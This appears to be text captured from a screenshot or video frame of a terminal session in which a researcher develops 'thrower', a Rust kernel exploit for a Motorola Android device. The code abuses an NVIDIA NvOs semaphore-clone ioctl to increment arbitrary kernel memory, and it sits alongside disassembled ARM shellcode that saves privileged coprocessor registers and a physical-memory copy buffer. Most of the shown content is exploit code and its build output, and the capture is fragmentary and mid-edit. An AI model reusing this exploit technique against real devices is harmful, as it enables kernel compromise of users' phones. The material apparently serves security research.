 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,1 11%
226     /// The memory at `increment_addr + 8` should contain a NULL-pointer
227     /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
228     unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
229         // Create a zeroed out clone parameters structure
230         let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
231
232         let mut trash: NvOsSemaphoreRec = std::mem::zeroed();
233
234         // Set up the invalid kernel pointer which will be incremented. It is
235         // adjusted by 0x14 bytes as the incremented value is actually
236         // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
237         clone_params.h_orig =
238             (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
239
240         clone_params.h_orig = &mut trash;
241         trash.root.rb_node = 0x13371337;
242
243         // Invoke the ioctl() to incremente `increment_addr` by 1
244         let res = ioctl(nvos.as_raw_fd(),
245             NV_IOCTL_SEMAPHORE_CLONE as i32, &mut clone_params);
246 --------
247         print!("{:x?}\n", trash.refcount);
248         print!("{:p}\n", trash.root.rb_node);
249         print!("{:x?}\n", clone_params.error);
250         print!("res {}\n", res);
251         panic!();
252     }
253 }
254
255 /// A 4-KiB aligned page
256 #[repr(C, align(4096))]
257 #[derive(Clone, Copy)]
258 struct Page([u8; 4096]);
259
260 /// A 4-KiB aligned allocation of `USER_PMEM_BUF_LEN` pages which will hold
261 /// the raw contents of pages
262 static USER_PMEM_BUF: AtomicPtr<Page> = AtomicPtr::new(std::ptr::null_mut());
263
264 /// The size (in pages) of the `USER_PMEM_BUF`
265 const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
266
267 /// A pointer to a allocation of `PAGE_SKIP_BITMAP_SIZE` bytes which holds the
268 /// bitmap of physical pages which are to be skipped during the physical memory
269 /// copy due to being part of `USER_PMEM_BUF`
src/main.rs 241,40 38%
"src/main.rs" 631L, 20106C written
VmallocChunk: 282500 kB
$ cat /proc/meminfo
pleb@gamey ~/android/motorola/thrower $
454: e2811004 add r1, r1, #4
458: ee1c0f10 mrc 15, 0, r0, cr12, cr0, {0}
45c: e5810000 str r0, [r1]
460: e2811004 add r1, r1, #4
464: ee1d0f30 mrc 15, 0, r0, cr13, cr0, {1}
468: e5810000 str r0, [r1]
46c: e2811004 add r1, r1, #4
470: ee1d0f50 mrc 15, 0, r0, cr13, cr0, {2}
474: e5810000 str r0, [r1]
478: e2811004 add r1, r1, #4
47c: ee1d0f70 mrc 15, 0, r0, cr13, cr0, {3}
480: e5810000 str r0, [r1]
484: e2811004 add r1, r1, #4
488: ee1d0f90 mrc 15, 0, r0, cr13, cr0, {4}
48c: e5810000 str r0, [r1]
490: e2811004 add r1, r1, #4
494: e52de004 push {lr} ; (str lr, [sp, #-4]!)
498: e51f049c ldr r0, [pc, #-1180] ; 4 <fixed_data>
49c: e12fff30 blx r0
4a0: f10800c0 cpsie if
4a4: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000162344 s, 25.2 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Building [=====================================================> ] 34/35: ...